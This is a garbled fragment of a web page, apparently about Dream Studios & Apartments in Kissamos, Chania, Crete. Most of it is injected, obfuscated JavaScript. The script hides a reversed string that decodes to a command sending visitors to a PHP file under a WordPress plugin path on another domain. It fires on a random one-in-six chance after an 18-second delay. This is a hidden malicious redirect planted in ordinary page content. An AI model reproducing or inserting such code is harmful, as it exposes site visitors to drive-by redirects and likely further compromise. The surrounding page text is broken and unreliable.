 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toDream Studios & Apartments in Kissamos, Chania, Crete